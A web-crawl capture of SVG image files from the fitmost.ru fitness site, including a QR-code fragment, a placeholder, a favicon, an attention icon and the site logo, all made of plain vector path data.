<g transform="translate(2522,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,970)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,970)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,970)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,970)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,970)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2425,970)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2619,970)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,970)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(0,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(679,1067)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(776,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1843,1067)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2037,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2134,1067)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2328,1067)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,1067)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,1067)"><use xlink:href="#t-792701"/></g>
<g transform="translate(0,1164)"><use xlink:href="#t-792701"/></g>
<g transform="translate(194,1164)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(485,1164)"><use xlink:href="#r-792701"/></g>
<g transform="translate(582,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(776,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1164)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,1164)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1164)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1164)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1164)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,1261)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1261)"><use xlink:href="#l-792701"/></g>
<g transform="translate(679,1261)"><use xlink:href="#r-792701"/></g>
<g transform="translate(776,1261)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1261)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1261)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1261)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1261)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(194,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,1358)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,1358)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1358)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(97,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(291,1455)"><use xlink:href="#r-792701"/></g>
<g transform="translate(388,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(485,1455)"><use xlink:href="#l-792701"/></g>
<g transform="translate(582,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,1455)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,1455)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,1455)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2134,1455)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1455)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2716,1455)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(97,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(388,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1552)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1552)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2037,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,1552)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2522,1552)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,1552)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2716,1552)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(97,1649)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,1649)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(485,1649)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(582,1649)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(679,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1940,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1649)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,1649)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,1649)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1746)"><use xlink:href="#b-792701"/></g>
<g transform="translate(485,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(582,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(679,1746)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,1746)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1940,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2134,1746)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,1746)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,1746)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2619,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(97,1843)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(679,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1261,1843)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,1843)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(388,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(485,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1940)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,1940)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,1940)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2037)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,2037)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,2037)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1843,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2037)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2037)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,2134)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,2134)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,2134)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,2134)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2134)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2134)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,2231)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,2231)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1164,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2231)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1455,2231)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2328,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(776,2328)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2328)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1940,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,2328)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2619,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,2425)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1067,2425)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1358,2425)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1455,2425)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,2425)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,2425)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2328,2425)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1067,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2522)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1649,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2522)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,2522)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(776,2619)"><use xlink:href="#t-792701"/></g>
<g transform="translate(970,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,2619)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2619)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2231,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,2619)"><use xlink:href="#b-792701"/></g>
<g transform="translate(873,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2716)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2716)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2716)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2328,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2619,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,2716)"><use xlink:href="#l-792701"/></g>
<use fill-rule="evenodd" transform="translate(0,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(2112,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(0,2112)" xlink:href="#point-792701"/>

        <image preserveAspectRatio="xMidYMid slice" clip-path="url(#logo-mask-792701)" style="width: 750px; height: 750px;" width="750" height="750" transform="translate(1046,1046) " xlink:href="[data-uri]"/>
      
    </g>
  </svg></g>
          
          
          
        </defs>
        <g clip-path="url(#main-mask-792701)">
            <rect width="250" height="250" style="fill:#ffffff"/>
            <use x="30" y="30" xlink:href="#qr-792701" transform="scale(1)" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"/>
        </g>
      </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/placeholder.svg
body_size: 478
content:
<svg width="420" height="283" viewBox="0 0 420 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="420" height="283" fill="#EFEFEF"/>
<path d="M221.329 146.83C221.329 146.838 221.337 146.838 221.337 146.846C217.483 145.922 213.511 145.433 209.5 145.433C205.489 145.433 201.517 145.922 197.671 146.846V146.83C198.303 143.633 198.623 140.349 198.623 137.019C198.623 133.666 198.295 130.367 197.655 127.154C201.51 128.078 205.489 128.567 209.5 128.567C213.511 128.567 217.49 128.078 221.345 127.154C220.705 130.367 220.378 133.666 220.378 137.019C220.378 140.349 220.697 143.633 221.329 146.83ZM242.382 157.674C237.95 151.69 235.601 144.541 235.594 136.996C235.601 129.459 237.95 122.311 242.382 116.326C242.632 115.985 243.03 115.27 243.03 115.27C244.505 112.647 244.325 109.286 242.304 106.802C240.806 104.963 238.606 104 236.39 104C234.712 104 233.011 104.559 231.606 105.692C225.418 110.683 217.568 113.438 209.5 113.438C201.432 113.438 193.582 110.683 187.394 105.692C184.132 103.061 179.341 103.558 176.696 106.802C174.675 109.286 174.495 112.647 175.97 115.27C175.97 115.27 176.368 115.985 176.618 116.326C181.05 122.311 183.399 129.459 183.407 136.996C183.399 144.541 181.05 151.69 176.618 157.674C176.368 158.016 175.97 158.73 175.97 158.73C174.495 161.353 174.675 164.714 176.696 167.198C178.194 169.037 180.394 170 182.61 170C184.288 170 185.989 169.441 187.394 168.308C193.582 163.317 201.432 160.561 209.5 160.561C217.568 160.561 225.418 163.317 231.606 168.308C234.868 170.939 239.659 170.442 242.304 167.198C244.325 164.714 244.505 161.353 243.03 158.73C243.03 158.73 242.632 158.016 242.382 157.674Z" fill="#DFDFDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/favicon.svg
body_size: 573
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="favicon 513">
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" fill="white"/>
<g id="logo/sign">
<path id="Vector" d="M44.4235 38.5085C42.1593 35.4414 40.9594 31.7776 40.9554 27.9109C40.9594 24.0482 42.1593 20.3843 44.4235 17.3172C44.5511 17.1422 44.7544 16.7762 44.7544 16.7762C45.5078 15.4316 45.4161 13.7091 44.3837 12.4361C43.6183 11.4933 42.4941 11 41.362 11C40.5049 11 39.6359 11.2864 38.9184 11.8672C35.7572 14.4251 31.7469 15.8374 27.625 15.8374C23.5031 15.8374 19.4928 14.4251 16.3316 11.8672C14.6653 10.5187 12.2177 10.7732 10.8663 12.4361C9.83386 13.7091 9.74217 15.4316 10.4956 16.7762C10.4956 16.7762 10.6989 17.1422 10.8265 17.3172C13.0907 20.3843 14.2906 24.0482 14.2946 27.9109C14.2946 31.7776 13.0907 35.4414 10.8265 38.5085C10.6989 38.6836 10.4956 39.0496 10.4956 39.0496C9.74217 40.3942 9.83386 42.1167 10.8663 43.3897C11.6317 44.3325 12.7559 44.8258 13.888 44.8258C14.7451 44.8258 15.6141 44.5393 16.3316 43.9585C19.4928 41.4006 23.5031 39.9884 27.625 39.9884C31.7469 39.9884 35.7572 41.4006 38.9184 43.9585C40.5847 45.3071 43.0323 45.0525 44.3837 43.3897C45.4161 42.1167 45.5078 40.3942 44.7544 39.0496C44.7544 39.0496 44.5511 38.6836 44.4235 38.5085ZM33.6683 32.9511C33.6683 32.9511 33.6723 32.9551 33.6723 32.9591C31.7031 32.4857 29.674 32.2351 27.625 32.2351C25.576 32.2351 23.5469 32.4857 21.5817 32.9591V32.9511C21.9046 31.3122 22.068 29.6294 22.068 27.9228C22.068 26.2162 21.9006 24.5136 21.5737 22.8667C23.543 23.3401 25.576 23.5907 27.625 23.5907C29.674 23.5907 31.707 23.3401 33.6763 22.8667C33.3494 24.5136 33.182 26.2043 33.182 27.9228C33.182 29.6414 33.3454 31.3122 33.6683 32.9511Z" fill="#9368FC"/>
</g>
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" stroke="#EFEFEF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/attention.svg
body_size: 204
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="attention">
<path id="Vector" d="M28.0013 51.3346C34.4446 51.3346 40.2779 48.7229 44.5004 44.5004C48.7229 40.2779 51.3346 34.4446 51.3346 28.0013C51.3346 21.558 48.7229 15.7247 44.5004 11.5021C40.2779 7.27964 34.4446 4.66797 28.0013 4.66797C21.558 4.66797 15.7247 7.27964 11.5021 11.5021C7.27964 15.7247 4.66797 21.558 4.66797 28.0013C4.66797 34.4446 7.27964 40.2779 11.5021 44.5004C15.7247 48.7229 21.558 51.3346 28.0013 51.3346Z" stroke="#DD424D" stroke-width="4" stroke-linejoin="round"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M27.9987 43.1654C29.6095 43.1654 30.9154 41.8595 30.9154 40.2487C30.9154 38.6379 29.6095 37.332 27.9987 37.332C26.3879 37.332 25.082 38.6379 25.082 40.2487C25.082 41.8595 26.3879 43.1654 27.9987 43.1654Z" fill="#DD424D"/>
<path id="Vector_3" d="M28 14V32.6667" stroke="#DD424D" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/logo-main.svg
body_size: 2908
content:
<svg width="465" height="86" viewBox="0 0 465 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M100.504 1.8244L111.344 0V15.9996C115.374 16.0641 119.051 16.6674 122.376 17.8097C125.701 18.952 128.546 20.6026 130.909 22.7615C133.34 24.9212 135.226 27.6198 136.569 30.8574C137.913 34.0321 138.584 37.778 138.583 42.095C138.583 46.3491 137.88 50.0636 136.473 53.2383C135.13 56.413 133.244 59.048 130.813 61.1432C128.448 63.2385 125.57 64.8258 122.18 65.9053C118.855 66.9839 115.241 67.5551 111.339 67.6187V84.1684L100.5 86V67.6187C96.4709 67.5559 92.7935 66.9847 89.4675 65.9053C86.2056 64.8251 83.3612 63.2695 80.9342 61.2387C78.504 59.1434 76.6175 56.5084 75.2746 53.3337C73.9317 50.159 73.2594 46.4764 73.2578 42.2859C73.2578 37.9689 73.8652 34.1904 75.0799 30.9505C76.3619 27.7121 78.1847 25.0135 80.5484 22.8546C82.9153 20.6328 85.7597 18.9504 89.0817 17.8073C92.471 16.6006 96.277 15.9973 100.5 15.9973L100.504 1.8244ZM111.344 58.4764C116.712 58.4764 120.742 57.0478 123.431 54.1904C126.182 51.3339 127.557 47.2373 127.556 41.9005C127.556 36.4404 126.15 32.3135 123.336 29.5198C120.587 26.7253 116.589 25.3285 111.344 25.3293V58.4764ZM100.504 25.3341C95.1969 25.3341 91.1678 26.7309 88.4171 29.5246C85.6664 32.3183 84.2914 36.4451 84.2922 41.9052C84.2922 47.3025 85.6351 51.3991 88.3209 54.1952C91.0716 56.9897 95.1328 58.4184 100.504 58.4812V25.3341Z" fill="#303030"/>
<path d="M155.388 66.9538H145.219V16.7629H156.156V51.2393L181.865 16.7629H191.746V66.9538H180.809V33.1444C180.743 33.2709 172.269 44.5407 155.388 66.9538Z" fill="#303030"/>
<path d="M243.836 16.7629L243.825 26.1892H226.759V66.9538H215.919V26.1916H198.844V16.7653L243.836 16.7629Z" fill="#303030"/>
<path d="M250.875 16.7629H264.018L279.269 40.6675L294.427 16.7629H307.288V66.9538H296.544V30.9537L280.517 55.7102H277.927L261.619 30.9537V66.9538H250.875V16.7629Z" fill="#303030"/>
<path d="M339.654 15.8845C343.684 15.8845 347.233 16.5209 350.303 17.7936C353.372 19.0664 355.962 20.8443 358.073 23.1273C360.247 25.349 361.878 28.0472 362.966 31.2219C364.054 34.3967 364.597 37.9206 364.597 41.7937C364.597 45.7305 364.053 49.2858 362.966 52.4597C361.943 55.5716 360.376 58.2702 358.265 60.5556C356.155 62.841 353.533 64.587 350.399 65.7938C347.329 67.0005 343.748 67.6035 339.654 67.6027C335.625 67.6027 332.076 66.9997 329.007 65.7938C325.937 64.521 323.347 62.775 321.237 60.5556C319.19 58.2655 317.623 55.5338 316.535 52.3607C315.512 49.1852 315 45.6613 315 41.7889C315 37.9166 315.512 34.3927 316.535 31.2172C317.623 28.0432 319.222 25.345 321.331 23.1225C323.442 20.8363 326.032 19.0584 329.103 17.7889C332.173 16.5193 335.69 15.8845 339.654 15.8845ZM339.654 58.1692C342.149 58.1692 344.26 57.7568 345.986 56.9319C347.776 56.0433 349.215 54.8688 350.303 53.4083C351.454 51.9479 352.285 50.2336 352.797 48.2656C353.95 44.0869 353.95 39.6771 352.797 35.4984C352.286 33.466 351.455 31.7199 350.303 30.2602C349.215 28.7997 347.776 27.657 345.986 26.8321C344.26 26.0065 342.149 25.5936 339.654 25.5936C337.353 25.5936 335.274 26.0065 333.419 26.8321C331.692 27.607 330.179 28.7828 329.007 30.2602C327.919 31.7207 327.087 33.4667 326.512 35.4984C325.488 39.6935 325.488 44.0705 326.512 48.2656C327.087 50.2336 327.919 51.9479 329.007 53.4083C330.171 54.8794 331.644 56.0816 333.323 56.9319C335.111 57.7575 337.222 58.17 339.654 58.1692Z" fill="#303030"/>
<path d="M393.227 67.6191C389.199 67.6191 385.649 67.0162 382.579 65.8102C379.572 64.5375 377.046 62.7914 375.001 60.5721C373.019 58.2851 371.516 55.5865 370.489 52.4762C369.528 49.3023 369.047 45.8106 369.047 42.0011C369.047 38.1916 369.558 34.6995 370.582 31.5248C371.671 28.3493 373.269 25.6188 375.378 23.3334C377.487 21.0481 380.045 19.2388 383.052 17.9056C386.056 16.5716 389.542 15.905 393.509 15.9058C396.321 15.9058 398.912 16.2239 401.28 16.8603C403.712 17.4323 405.854 18.4163 407.706 19.8123C409.56 21.1463 411.159 22.8605 412.503 24.955C413.847 26.9866 414.774 29.4629 415.286 32.3839H403.966C403.391 30.225 402.144 28.5744 400.225 27.4321C398.369 26.2254 396.067 25.622 393.318 25.622C390.887 25.622 388.808 26.0663 387.082 26.9548C385.403 27.8039 383.957 29.0455 382.868 30.5726C381.78 32.0967 380.978 33.8742 380.465 35.905C380.009 37.9372 379.784 40.0135 379.794 42.0953C379.78 44.2144 380.038 46.3266 380.561 48.3811C381.07 50.3499 381.872 52.0641 382.965 53.5238C384.151 54.9492 385.62 56.1166 387.281 56.9531C389.008 57.7788 391.087 58.1912 393.516 58.1904C396.395 58.1904 398.761 57.5541 400.615 56.2813C402.534 55.0086 403.749 53.3262 404.261 51.2341H415.485C414.972 54.0906 414.013 56.5669 412.607 58.6629C411.319 60.7003 409.621 62.4512 407.619 63.8056C405.597 65.1551 403.358 66.1533 400.999 66.7576C398.451 67.3436 395.843 67.6327 393.227 67.6191Z" fill="#303030"/>
<path d="M465.004 16.7629L464.992 26.1892H447.925V66.9538H437.085V26.1916H420.008V16.7653L465.004 16.7629Z" fill="#303030"/>
<path d="M57.8767 67.5515C58.5055 66.8054 58.8887 65.8858 58.9747 64.9167C59.0606 63.9477 58.8452 62.9757 58.3574 62.132C58.206 61.8659 57.9897 61.5103 57.8971 61.3886C53.6502 55.7726 51.3542 48.9399 51.3542 41.9174C51.3542 34.8948 53.6502 28.0621 57.8971 22.4461C57.9885 22.3268 58.2096 21.9628 58.3514 21.7135C58.8456 20.8707 59.0652 19.8969 58.9802 18.9254C58.8952 17.954 58.5098 17.0323 57.8767 16.2868C57.3963 15.713 56.7936 15.2521 56.1121 14.9374C55.4306 14.6228 54.6873 14.4622 53.9357 14.4672C52.7777 14.4706 51.6544 14.8602 50.7459 15.5733C44.7846 20.2673 37.2369 22.8518 29.498 22.8518C21.7591 22.8518 14.1993 20.2709 8.24516 15.5685C7.19691 14.7459 5.86733 14.3606 4.53793 14.4942C3.20854 14.6278 1.98373 15.2699 1.12284 16.2844C0.493819 17.0302 0.110445 17.9496 0.0244735 18.9185C-0.0614979 19.8875 0.154074 20.8593 0.642086 21.7027C0.792321 21.9688 1.00986 22.3256 1.10241 22.4473C5.36132 28.0554 7.6588 34.891 7.64543 41.9144C7.66771 48.942 5.36894 55.783 1.1012 61.3898C1.00986 61.5091 0.792321 61.8671 0.648096 62.1224C0.153476 62.9648 -0.0667428 63.9384 0.0175981 64.9099C0.101939 65.8814 0.486715 66.8032 1.11923 67.5491C1.59993 68.1225 2.20269 68.583 2.88413 68.8975C3.56558 69.2119 4.30876 69.3724 5.06019 69.3676C6.21798 69.3637 7.34105 68.9747 8.24997 68.2627C14.2113 63.5674 21.7591 60.9841 29.498 60.9841C37.2369 60.9841 44.7979 63.5722 50.752 68.2698C52.9249 69.9773 56.1207 69.6563 57.8767 67.5515ZM40.2536 50.6438L40.2632 50.6534V50.6617C33.1951 48.9912 25.8308 48.9912 18.7628 50.6617C19.3381 47.7882 19.6279 44.8656 19.6281 41.9359C19.6309 38.9929 19.335 36.0571 18.7448 33.173C22.2728 34.004 25.8864 34.4245 29.5124 34.4258C33.1369 34.4194 36.7487 33.999 40.2764 33.173C39.1035 38.9377 39.0969 44.8765 40.2572 50.6438H40.2536Z" fill="#7F4CF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/appstore.svg
body_size: 2644
content:
